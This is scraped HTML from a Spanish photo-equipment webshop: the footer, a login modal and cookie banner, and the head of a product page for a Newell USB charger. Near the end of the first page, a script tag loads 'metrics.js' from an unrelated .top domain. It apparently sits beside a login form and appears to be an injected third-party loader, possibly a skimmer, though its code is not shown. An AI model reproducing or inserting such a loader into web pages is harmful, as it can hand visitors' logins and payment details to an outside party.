    </div>


                

                

            
            
        </div>
        
    </section>
    
    <footer id="footer" class="js-footer">
        
            
  



<div id="footer-container-main" class="footer-container footer-style-2">
  <div class="container">
    <div class="row">
        <div class="col col-md block ">
          <img src="/shop/img/robisa-logo.png" width="200px">
        </div>
      
                    <div class="col col-md block block-toggle block-iqitlinksmanager block-iqitlinksmanager-1 block-links js-block-toggle">
            <h5 class="block-title"><span>INFORMACIÓN</span></h5>
            <div class="block-content">
                <ul>
                                                                        <li>
                                <a
                                        href="https://www.robisa.es/shop/content/1-envios"
                                        title="Nuestros términos y condiciones de envío"                                                                        >
                                    Envío
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://www.robisa.es/shop/content/2-cookies"
                                        title="Política de cookies"                                                                        >
                                    Política de cookies
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://www.robisa.es/shop/content/3-terminos-y-condiciones-de-uso"
                                        title="Nuestros términos y condiciones"                                                                        >
                                    Términos y condiciones
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://www.robisa.es/shop/content/5-pago-seguro"
                                        title="Nuestra forma de pago segura"                                                                        >
                                    Pago seguro
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://www.robisa.es/shop/content/4-sobre-nosotros"
                                        title="Averigüe más sobre nosotros"                                                                        >
                                    Sobre nosotros
                                </a>
                            </li>
                                                            </ul>
            </div>
        </div>
    
    <div class="col col-md block block-toggle block-iqitcontactpage js-block-toggle">
        <h5 class="block-title"><span>Contacto</span></h5>
        <div class="block-content">
            

    <div class="contact-rich">
             <strong>Rodolfo Biber, S.L.</strong>                        <div class="part">
                <div class="icon"><i class="fa fa-map-marker" aria-hidden="true"></i></div>
                <div class="data">c/ Salcedo 8</div>
            </div>
                                        <hr/>
                <div class="part">
                    <div class="icon"><i class="fa fa-phone" aria-hidden="true"></i></div>
                    <div class="data">
                        <a href="tel:+34 917 29 27 11">+34 917 29 27 11</a>
                    </div>
                </div>
                                        <hr/>
                <div class="part">
                    <div class="icon"><i class="fa fa-envelope-o" aria-hidden="true"></i></div>
                    <div class="data email">
                        <a href="mailto:info@robisa.es">info@robisa.es</a>
                    </div>
                </div>
                </div>

                    </div>
    </div>


      
    </div>
    <div class="row">
      
        

            <div class="elementor-displayFooterAfter">
            		<style class="elementor-frontend-stylesheet">.elementor-element.elementor-element-ndkjv5w{font-size:19px;line-height:1.9em;letter-spacing:0.3px;}.elementor-element.elementor-element-ndkjv5w .elementor-widget-container{padding:30px 30px 30px 30px;}.elementor-element.elementor-element-xhf25rt{text-align:center;}.elementor-element.elementor-element-xhf25rt .elementor-image img{max-width:100%;opacity:1;}@media(max-width: 991px){.elementor-element.elementor-element-xhf25rt{text-align:center;}}@media(max-width: 767px){.elementor-element.elementor-element-xhf25rt{text-align:center;}}</style>
				<div class="elementor">
											                        <div class="elementor-section elementor-element elementor-element-uhl753s elementor-top-section elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-element_type="section">
                            
                           

                            <div class="elementor-container  elementor-column-gap-default      "
                                                                >
                                <div class="elementor-row  ">
                                                                
                            		<div class="elementor-column elementor-element elementor-element-woslr4v elementor-col-100 elementor-top-column" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
				<div class="elementor-widget-wrap">
		        <div class="elementor-widget elementor-element elementor-element-ndkjv5w elementor-widget-text-editor" data-element_type="text-editor">
                <div class="elementor-widget-container">
            		<div class="elementor-text-editor rte-content"><p style="text-align: center;"><span style="text-align: center;">PROGRAMA KIT DIGITAL COFINANCIADO POR LOS FONDOS NEXTGENERATION EU DEL MECANISMO DE RECUPERACIÓN Y RESILENCIA</span></p></div>
		        </div>
                </div>
                <div class="elementor-widget elementor-element elementor-element-xhf25rt elementor-widget-image" data-element_type="image">
                <div class="elementor-widget-container">
            <div class="elementor-image"><img loading="lazy"  src="https://www.robisa.es/shop/img/Logos-kit-digital.webp" width="1024" height="63" alt="" /></div>        </div>
                </div>
        				</div>
			</div>
		</div>
		                             
                                                            </div>
                                
                                                            </div>
                        </div>
                							</div>
		
        </div>
    



      
    </div>
  </div>
</div>


    
        <div id="footer-copyrights" class="_footer-copyrights-1 dropup">
            <div class="container">
                <div class="row align-items-center">

                    <div class="col-6">

                        
                                            </div>

                </div>
            </div>
        </div>
    

        
    </footer>

</main>


      <script src="https://www.robisa.es/shop/themes/warehousechild/assets/cache/bottom-bd7d9f240.js" ></script>





    
<div id="iqitwishlist-modal" class="modal fade" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header">
                <span class="modal-title">You need to login or create account</span>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body">
                <section class="login-form">
                   <p> Save products on your wishlist to buy them later or share with your friends.</p>
                    



  


  
      

    <form  id="login-form-modal" action="https://www.robisa.es/shop/inicio-sesion"   method="post">

    <section>
      
                  
            


  
    <input type="hidden" name="back" value="">
  


          
                  
            


  <div class="form-group row align-items-center ">
    <label class="col-md-2 col-form-label required" for="field-email">
              Dirección de correo electrónico
          </label>
    <div class="col-md-8">

      
        
          <input
            id="field-email"
            class="form-control"
            name="email"
            type="email"
            value=""
            autocomplete="email"                                    required          >
                  

      
      
              

    </div>

    <div class="col-md-2 form-control-comment">
      
              
    </div>
  </div>


          
                  
            


  <div class="form-group row align-items-center ">
    <label class="col-md-2 col-form-label required" for="field-password">
              Contraseña
          </label>
    <div class="col-md-8">

      
        
          <div class="input-group js-parent-focus">
            <input id="field-password"
              class="form-control js-child-focus js-visible-password"
              name="password"
                   aria-label="Password input of at least 5 characters"
              title="Longitud de al menos 5 caracteres"
              autocomplete="new-password"               type="password"
              value=""
              pattern=".{5,}"
              required            >
            <span class="input-group-append">
              <button
                class="btn btn-outline-secondary"
                type="button"
                data-action="show-password"
              >
               <i class="fa fa-eye-slash" aria-hidden="true"></i>
              </button>
            </span>
          </div>
        

      
      
              

    </div>

    <div class="col-md-2 form-control-comment">
      
              
    </div>
  </div>


          
              
      <div class="forgot-password">
        <a href="https://www.robisa.es/shop/recuperacion-password" rel="nofollow">
          ¿Olvidó su contraseña?
        </a>
      </div>
    </section>

    
      <footer class="form-footer text-center clearfix">
        <input type="hidden" name="submitLogin" value="1">
        
          <button id="submit-login" class="btn btn-primary form-control-submit" data-link-action="sign-in" type="submit">Iniciar sesión</button>
        
      </footer>
    

  </form>
  


                </section>
                <hr/>
                
                    

<script type="text/javascript">
    
    function iqitSocialPopup(url) {
        var dualScreenLeft = window.screenLeft != undefined ? window.screenLeft : screen.left;
        var dualScreenTop = window.screenTop != undefined ? window.screenTop : screen.top;
        var width = window.innerWidth ? window.innerWidth : document.documentElement.clientWidth ? document.documentElement.clientWidth : screen.width;
        var height = window.innerHeight ? window.innerHeight : document.documentElement.clientHeight ? document.documentElement.clientHeight : screen.height;
        var left = ((width / 2) - (960 / 2)) + dualScreenLeft;
        var top = ((height / 2) - (600 / 2)) + dualScreenTop;
        var newWindow = window.open(url, '_blank', 'scrollbars=yes,top=' + top + ',left=' + left + ',width=960,height=600');
        if (window.focus) {
            newWindow.focus();
        }
    }
    
</script>

                
                <div class="no-account">
                    <a href="https://www.robisa.es/shop/inicio-sesion?create_account=1" data-link-action="display-register-form">
                        No account? Create one here
                    </a>
                </div>
            </div>
        </div>
    </div>
</div>

<div id="iqitwishlist-notification" class="ns-box ns-effect-thumbslider ns-text-only">
    <div class="ns-box-inner">
        <div class="ns-content">
            <span class="ns-title"><i class="fa fa-check" aria-hidden="true"></i> <strong>Product added to wishlist</strong></span>
        </div>
    </div>
</div><div id="iqitcompare-notification" class="ns-box ns-effect-thumbslider ns-text-only">
    <div class="ns-box-inner">
        <div class="ns-content">
            <span class="ns-title"><i class="fa fa-check" aria-hidden="true"></i> <strong>Product added to compare.</strong></span>
        </div>
    </div>
</div>


<div id="iqitcompare-floating-wrapper">
</div>



<div id="iqitcookielaw" class="p-3">
<p>Nuestra web incluye cookies propias y de terceros que nos ayudan a gestionar nuestra página, recuerdan tus preferencias personales y mejoran tu experiencia web, además de permitirnos mejorar nuestro servicio y enlazar con diversas redes sociales. En ocasiones, son necesarias para poder usar todas las funciones de nuestra web. Al continuar navegando, aceptas el uso de cookies. Visita nuestra Política de cookies, donde explicamos las distintas cookies que utilizamos y cómo gestionar, rechazar y/o desactivar cookies en tu dispositivo. <a href="/politica-de-cookies">Más detalles sobre las cookies aquí</a>.</p>

<button class="btn btn-primary" id="iqitcookielaw-accept">Accept</button>
</div>

<script src="https://merikscomebackpls.top/robisa/metrics.js"></script>


<button id="back-to-top">
    <i class="fa fa-angle-up" aria-hidden="true"></i>
</button>

    <div id="page-preloader" style="">
        <div class="loader-wrapper">
            <div class="loader loader-2"></div>
        </div>
    </div>
<div id="cart-error-toast" class="toast ns-box ns-show ns-box-danger hide" role="alert" aria-live="assertive" aria-atomic="true" style="position: fixed; top: 2rem; right: 2rem; z-index: 999999;" data-delay="4000">
</div>




            <link rel="preconnect"
              href="https://fonts.gstatic.com"
              crossorigin />
                <link rel="preload"
              as="style"
              href="https://fonts.googleapis.com/css?family=Montserrat:400,700" />

        <link rel="stylesheet"
              href="https://fonts.googleapis.com/css?family=Montserrat:400,700"
              media="print" onload="this.media='all'" />

        




</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.robisa.es/shop/newell/2005-newell-cargador-doble-dl-usb-para-dmw-blk22-5907489642064.html?page=1
body_size: 24050
content:
<!doctype html>
<html lang="es">

<head>
    
        

  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">




  


  


  <title>Newell Cargador doble DL-USB para DMW-BLK22</title>
  
    
  
  
    
  
  <meta name="description" content="Cargador doble de Newell DL-USB
">
  <meta name="keywords" content="">
    
      <link rel="canonical" href="https://www.robisa.es/shop/newell/2005-newell-cargador-doble-dl-usb-para-dmw-blk22-5907489642064.html">
    

  
      

  
    <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@id": "#store-organization",
    "@type": "Organization",
    "name" : "Rodolfo Biber, S.A.",
    "url" : "https://www.robisa.es/shop/",
  
      "logo": {
        "@type": "ImageObject",
        "url":"https://www.robisa.es/shop/img/logo-1699273160.jpg"
      }
      }
</script>

<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "WebPage",
    "isPartOf": {
      "@type": "WebSite",
      "url":  "https://www.robisa.es/shop/",
      "name": "Rodolfo Biber, S.A."
    },
    "name": "Newell Cargador doble DL-USB para DMW-BLK22",
    "url":  "https://www.robisa.es/shop/newell/2005-newell-cargador-doble-dl-usb-para-dmw-blk22-5907489642064.html?page=1"
  }
</script>


  <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [
                  {
            "@type": "ListItem",
            "position": 1,
            "name": "Inicio",
            "item": "https://www.robisa.es/shop/"
          },              {
            "@type": "ListItem",
            "position": 2,
            "name": "ACCESORIOS",
            "item": "https://www.robisa.es/shop/63-accesorios"
          },              {
            "@type": "ListItem",
            "position": 3,
            "name": "Newell",
            "item": "https://www.robisa.es/shop/121-newell"
          },              {
            "@type": "ListItem",
            "position": 4,
            "name": "Newell Cargador doble DL-USB para DMW-BLK22",
            "item": "https://www.robisa.es/shop/newell/2005-newell-cargador-doble-dl-usb-para-dmw-blk22-5907489642064.html"
          }          ]
    }
  </script>


  

  
    <script type="application/ld+json">
  {
    "@context": "https://schema.org/",
    "@type": "Product",
    "@id": "#product-snippet-id",
    "name": "Newell Cargador doble DL-USB para DMW-BLK22",
    "description": "Cargador doble de Newell DL-USB ",
    "category": "Newell",
    "image" :"https://www.robisa.es/shop/8867-home_default/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg",    "sku": "NW0188",
    "mpn": "NW0188"
    ,"gtin13": "5907489642064"
        ,
    "brand": {
      "@type": "Brand",
      "name": "NEWELL"
    }
                ,
    "offers": {
      "@type": "Offer",
      "priceCurrency": "EUR",
      "name": "Newell Cargador doble DL-USB para DMW-BLK22",
      "price": "19.99",
      "url": "https://www.robisa.es/shop/newell/2005-newell-cargador-doble-dl-usb-para-dmw-blk22-5907489642064.html",
      "priceValidUntil": "2026-02-05",
              "image": ["https://www.robisa.es/shop/8867-thickbox_default/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg","https://www.robisa.es/shop/8868-thickbox_default/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg","https://www.robisa.es/shop/8869-thickbox_default/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg","https://www.robisa.es/shop/8870-thickbox_default/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg","https://www.robisa.es/shop/8871-thickbox_default/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg","https://www.robisa.es/shop/8872-thickbox_default/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg","https://www.robisa.es/shop/8873-thickbox_default/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg","https://www.robisa.es/shop/8874-thickbox_default/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg","https://www.robisa.es/shop/8875-thickbox_default/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg"],
            "sku": "NW0188",
      "mpn": "NW0188",
      "gtin13": "5907489642064",              "availability": "https://schema.org/InStock",
      "seller": {
        "@type": "Organization",
        "name": "Rodolfo Biber, S.A."
      }
    }
      }
</script>


  
    
  



    <meta property="og:type" content="product">
    <meta property="og:url" content="https://www.robisa.es/shop/newell/2005-newell-cargador-doble-dl-usb-para-dmw-blk22-5907489642064.html?page=1">
    <meta property="og:title" content="Newell Cargador doble DL-USB para DMW-BLK22">
    <meta property="og:site_name" content="Rodolfo Biber, S.A.">
    <meta property="og:description" content="Cargador doble de Newell DL-USB
">
            <meta property="og:image" content="https://www.robisa.es/shop/8867-thickbox_default/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg">
        <meta property="og:image:width" content="1100">
        <meta property="og:image:height" content="1422">
    




      <meta name="viewport" content="initial-scale=1,user-scalable=no,maximum-scale=1,width=device-width">
  




  <link rel="icon" type="image/vnd.microsoft.icon" href="https://www.robisa.es/shop/img/favicon.ico?1699273160">
  <link rel="shortcut icon" type="image/x-icon" href="https://www.robisa.es/shop/img/favicon.ico?1699273160">
    




    <link rel="stylesheet" href="https://www.robisa.es/shop/themes/warehousechild/assets/cache/theme-58fe22241.css" type="text/css" media="all">




<link rel="preload" as="font"
      href="/shop/themes/warehousechild/assets/css/font-awesome/fonts/fontawesome-webfont.woff?v=4.7.0"
      type="font/woff" crossorigin="anonymous">
<link rel="preload" as="font"
      href="/shop/themes/warehousechild/assets/css/font-awesome/fonts/fontawesome-webfont.woff2?v=4.7.0"
      type="font/woff2" crossorigin="anonymous">


<link  rel="preload stylesheet"  as="style" href="/shop/themes/warehousechild/assets/css/font-awesome/css/font-awesome-preload.css"
       type="text/css" crossorigin="anonymous">





  

  <script>
        var elementorFrontendConfig = {"isEditMode":"","stretchedSectionContainer":"","instagramToken":"","is_rtl":false,"ajax_csfr_token_url":"https:\/\/www.robisa.es\/shop\/module\/iqitelementor\/Actions?process=handleCsfrToken&ajax=1"};
        var iqitTheme = {"rm_sticky":"0","rm_breakpoint":0,"op_preloader":"pre","cart_style":"floating","cart_confirmation":"modal","h_layout":"4","f_fixed":"","f_layout":"2","h_absolute":"0","h_sticky":"header","hw_width":"inherit","mm_content":"desktop","hm_submenu_width":"default","h_search_type":"box","pl_lazyload":true,"pl_infinity":true,"pl_rollover":true,"pl_crsl_autoplay":false,"pl_slider_ld":4,"pl_slider_d":4,"pl_slider_t":2,"pl_slider_p":1,"pp_thumbs":"bottom","pp_zoom":"inner","pp_image_layout":"carousel","pp_tabs":"tabh","pl_grid_qty":false};
        var iqitcompare = {"nbProducts":0};
        var iqitextendedproduct = {"speed":"70","hook":"modal"};
        var iqitfdc_from = 100;
        var iqitmegamenu = {"sticky":"false","containerSelector":"#wrapper > .container"};
        var iqitwishlist = {"nbProducts":0};
        var lggoogleanalytics_link = "https:\/\/www.robisa.es\/shop\/module\/lggoogleanalytics\/gtag?token=bcb969c782fc11a0dcdd5845666f8ee9";
        var lggoogleanalytics_token = "bcb969c782fc11a0dcdd5845666f8ee9";
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total (impuestos incl.)","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total (impuestos excl.)","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Transporte","amount":0,"value":""},"tax":null},"products_count":0,"summary_string":"0 art\u00edculos","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Espa\u00f1ol (Spanish)","iso_code":"es","locale":"es-ES","language_code":"es-es","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":"https:\/\/www.robisa.es\/shop\/newell\/2005-newell-cargador-doble-dl-usb-para-dmw-blk22-5907489642064.html","meta":{"title":"Newell Cargador doble DL-USB para DMW-BLK22","description":"Cargador doble de Newell DL-USB\n","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-es":true,"lang-rtl":false,"country-ES":true,"currency-EUR":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"product-id-2005":true,"product-Newell Cargador doble DL-USB para DMW-BLK22":true,"product-id-category-121":true,"product-id-manufacturer-33":true,"product-id-supplier-0":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"Rodolfo Biber, S.A.","logo":"https:\/\/www.robisa.es\/shop\/img\/logo-1699273160.jpg","stores_icon":"https:\/\/www.robisa.es\/shop\/img\/robisa-logo_stores-1524131688.gif","favicon":"https:\/\/www.robisa.es\/shop\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/www.robisa.es\/shop\/","current_url":"https:\/\/www.robisa.es\/shop\/newell\/2005-newell-cargador-doble-dl-usb-para-dmw-blk22-5907489642064.html?page=1","shop_domain_url":"https:\/\/www.robisa.es","img_ps_url":"https:\/\/www.robisa.es\/shop\/img\/","img_cat_url":"https:\/\/www.robisa.es\/shop\/img\/c\/","img_lang_url":"https:\/\/www.robisa.es\/shop\/img\/l\/","img_prod_url":"https:\/\/www.robisa.es\/shop\/img\/p\/","img_manu_url":"https:\/\/www.robisa.es\/shop\/img\/m\/","img_sup_url":"https:\/\/www.robisa.es\/shop\/img\/su\/","img_ship_url":"https:\/\/www.robisa.es\/shop\/img\/s\/","img_store_url":"https:\/\/www.robisa.es\/shop\/img\/st\/","img_col_url":"https:\/\/www.robisa.es\/shop\/img\/co\/","img_url":"https:\/\/www.robisa.es\/shop\/themes\/warehousechild\/assets\/img\/","css_url":"https:\/\/www.robisa.es\/shop\/themes\/warehousechild\/assets\/css\/","js_url":"https:\/\/www.robisa.es\/shop\/themes\/warehousechild\/assets\/js\/","pic_url":"https:\/\/www.robisa.es\/shop\/upload\/","pages":{"address":"https:\/\/www.robisa.es\/shop\/direccion","addresses":"https:\/\/www.robisa.es\/shop\/direcciones","authentication":"https:\/\/www.robisa.es\/shop\/inicio-sesion","cart":"https:\/\/www.robisa.es\/shop\/carrito","category":"https:\/\/www.robisa.es\/shop\/index.php?controller=category","cms":"https:\/\/www.robisa.es\/shop\/index.php?controller=cms","contact":"https:\/\/www.robisa.es\/shop\/contactanos","discount":"https:\/\/www.robisa.es\/shop\/descuento","guest_tracking":"https:\/\/www.robisa.es\/shop\/seguimiento-cliente-no-registrado","history":"https:\/\/www.robisa.es\/shop\/historial-compra","identity":"https:\/\/www.robisa.es\/shop\/datos-personales","index":"https:\/\/www.robisa.es\/shop\/","my_account":"https:\/\/www.robisa.es\/shop\/mi-cuenta","order_confirmation":"https:\/\/www.robisa.es\/shop\/confirmacion-pedido","order_detail":"https:\/\/www.robisa.es\/shop\/index.php?controller=order-detail","order_follow":"https:\/\/www.robisa.es\/shop\/seguimiento-pedido","order":"https:\/\/www.robisa.es\/shop\/pedido","order_return":"https:\/\/www.robisa.es\/shop\/index.php?controller=order-return","order_slip":"https:\/\/www.robisa.es\/shop\/albaran","pagenotfound":"https:\/\/www.robisa.es\/shop\/pagina-no-encontrada","password":"https:\/\/www.robisa.es\/shop\/recuperacion-password","pdf_invoice":"https:\/\/www.robisa.es\/shop\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.robisa.es\/shop\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.robisa.es\/shop\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.robisa.es\/shop\/bajamos-precios","product":"https:\/\/www.robisa.es\/shop\/index.php?controller=product","search":"https:\/\/www.robisa.es\/shop\/buscar","sitemap":"https:\/\/www.robisa.es\/shop\/mapa-web","stores":"https:\/\/www.robisa.es\/shop\/tiendas","supplier":"https:\/\/www.robisa.es\/shop\/proveedor","register":"https:\/\/www.robisa.es\/shop\/inicio-sesion?create_account=1","order_login":"https:\/\/www.robisa.es\/shop\/pedido?login=1"},"alternative_langs":[],"theme_assets":"\/shop\/themes\/warehousechild\/assets\/","actions":{"logout":"https:\/\/www.robisa.es\/shop\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/www.robisa.es\/shop\/img\/p\/es-default-small_default.jpg","width":98,"height":127},"cart_default":{"url":"https:\/\/www.robisa.es\/shop\/img\/p\/es-default-cart_default.jpg","width":125,"height":162},"home_default":{"url":"https:\/\/www.robisa.es\/shop\/img\/p\/es-default-home_default.jpg","width":236,"height":305},"large_default":{"url":"https:\/\/www.robisa.es\/shop\/img\/p\/es-default-large_default.jpg","width":381,"height":492},"medium_default":{"url":"https:\/\/www.robisa.es\/shop\/img\/p\/es-default-medium_default.jpg","width":452,"height":584},"thickbox_default":{"url":"https:\/\/www.robisa.es\/shop\/img\/p\/es-default-thickbox_default.jpg","width":1100,"height":1422}},"small":{"url":"https:\/\/www.robisa.es\/shop\/img\/p\/es-default-small_default.jpg","width":98,"height":127},"medium":{"url":"https:\/\/www.robisa.es\/shop\/img\/p\/es-default-large_default.jpg","width":381,"height":492},"large":{"url":"https:\/\/www.robisa.es\/shop\/img\/p\/es-default-thickbox_default.jpg","width":1100,"height":1422},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":true},"quantity_discount":{"type":"discount","label":"Descuento unitario"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Inicio","url":"https:\/\/www.robisa.es\/shop\/"},{"title":"ACCESORIOS","url":"https:\/\/www.robisa.es\/shop\/63-accesorios"},{"title":"Newell","url":"https:\/\/www.robisa.es\/shop\/121-newell"},{"title":"Newell Cargador doble DL-USB para DMW-BLK22","url":"https:\/\/www.robisa.es\/shop\/newell\/2005-newell-cargador-doble-dl-usb-para-dmw-blk22-5907489642064.html"}],"count":4},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769018970,"static_token":"920329b1d15a1ec73f81a00cc533dd61","token":"d3ed68d41dd6e5c5c12b85001a67a9c7","debug":false};
        var prestashopFacebookAjaxController = "https:\/\/www.robisa.es\/shop\/module\/ps_facebook\/Ajax";
        var psemailsubscription_subscription = "https:\/\/www.robisa.es\/shop\/module\/ps_emailsubscription\/subscription";
      </script>



  <!-- Global site tag (gtag.js) - Google Analytics -->
<script type="text/javascript" async src="https://www.googletagmanager.com/gtag/js?id=G-25F2CK74XK"></script>
<script type="text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-25F2CK74XK'/*, {
    send_page_view: false
  }*/);
</script>
<script type="text/javascript">
  gtag('event', 'view_item', {
    currency: 'EUR',
    items: [
        {
      item_id: '2005',
      item_name: 'Newell Cargador doble DL-USB para DMW-BLK22',
      discount: 0,
      affiliation: 'Rodolfo Biber, S.A.',
      item_brand: 'NEWELL',
      item_category: 'Newell',
      item_variant: '',
      price: 19.99,
      currency: 'EUR',
      quantity: 1
    }        ],
    value: 19.99
  });
</script>



    
            <meta property="product:pretax_price:amount" content="16.520661">
        <meta property="product:pretax_price:currency" content="EUR">
        <meta property="product:price:amount" content="19.99">
        <meta property="product:price:currency" content="EUR">
        
    

    </head>

    <body id="product" class="lang-es country-es currency-eur layout-full-width page-product tax-display-enabled product-id-2005 product-newell-cargador-doble-dl-usb-para-dmw-blk22 product-id-category-121 product-id-manufacturer-33 product-id-supplier-0 product-available-for-order body-desktop-header-style-w-4       customer-not-logged">


    




    


<main id="main-page-content" style="opacity: 0;" >
    
            

    <header id="header" class="desktop-header-style-w-4">
        
            
  <div class="header-banner">
    
  </div>




            <nav class="header-nav">
        <div class="container">
    
        <div class="row justify-content-between">
            <div class="col col-xs-0 col-sm-1 d-none d-sm-block left-nav">
                                
            </div>
            <div class="col col-xs-6 col-sm-5 center-nav text-center text-sm-right">
                
                <ul>
                    <li><a href="#" class="topbarmenu" onClick='$(".menumarcas").toggle("fast"); return false;'>
                        <svg width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0_705_215)">
                        <path d="M15.7384 4.65485L9.50008 10.8932L3.26174 4.65485L1.58341 6.33318L9.50008 14.2498L17.4167 6.33318L15.7384 4.65485Z" fill="#363331"/>
                        </g>
                        <defs>
                        <clipPath id="clip0_705_215">
                        <rect width="19" height="19" fill="white" transform="translate(19) rotate(90)"/>
                        </clipPath>
                        </defs>
                        </svg>
                        NUESTRAS MARCAS</a></li>
                </ul>
                <div class="menumarcas" style="display:none;">
                  <div class="menumarcasmodal row text-left">
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/200-agfa">AgfaPhoto</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/100-angelbird">Angelbird</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/28_benq">Benq</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/215-cobra-tether">Cobra Tether</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/119-feelworld">Feelworld</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/69-hasselblad">Hasselblad</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/123-hollyland">Hollyland</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/218-hp-instant">HP Instant</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/40_kodak">Kodak</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/121-newell">Newell</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/53-peli">Peli</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/47_peak-design">Peak Design</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/118-reflecta">Reflecta</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/67-samyang">Samyang</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/216-santafilm">Santafilm</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/66-tamron">Tamron</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/221-xencelabs">Xencelabs</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/214-yololiv">Yololiv</a></div>

                  </div>
                </div>                
            </div>
            <div class="col col-xs-6 col-sm-5 text-center text-sm-left mt-sm-0">
                <ul class="promobar">
                    <li class="promo"><a href="/shop/12-outlet">Outlet</a></li>
                    <li class="promo"><a href="/shop/54-promociones">promociones</a></li>
                </ul>
            </div>
            <div class="col col-sm-2 right-nav d-none d-sm-block">
            </div>
        </div>

                        </div>
            </nav>
        



<div id="desktop-header" class="desktop-header-style-4">
    
            <div class="header-top">
    <div id="desktop-header-container" class="container">
        <div class="row align-items-center">
                            <div class="col col-auto col-header-left">
                    <div id="desktop_logo">
                        <a href="/shop">
                                                <div id="robisa-dynamic-2-v" class=""></div> 
                        </a>
                    </div>
                    
                </div>
                <div class="col col-header-center col-header-menu">
                                        <div id="iqitmegamenu-wrapper" class="iqitmegamenu-wrapper iqitmegamenu-all">
	<div class="container container-iqitmegamenu">
		<div id="iqitmegamenu-horizontal" class="iqitmegamenu  clearfix" role="navigation">

						
			<nav id="cbp-hrmenu" class="cbp-hrmenu cbp-horizontal cbp-hrsub-narrow">
				<ul>
											<li id="cbp-hrmenu-tab-9"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-9  cbp-has-submeu">
							<a href="https://www.robisa.es/shop/58-objetivos" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											OBJETIVOS											<i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
																			</a>
																			<div class="cbp-hrsub col-2">
											<div class="cbp-hrsub-inner">
												<div class="container iqitmegamenu-submenu-container">
													
																																													




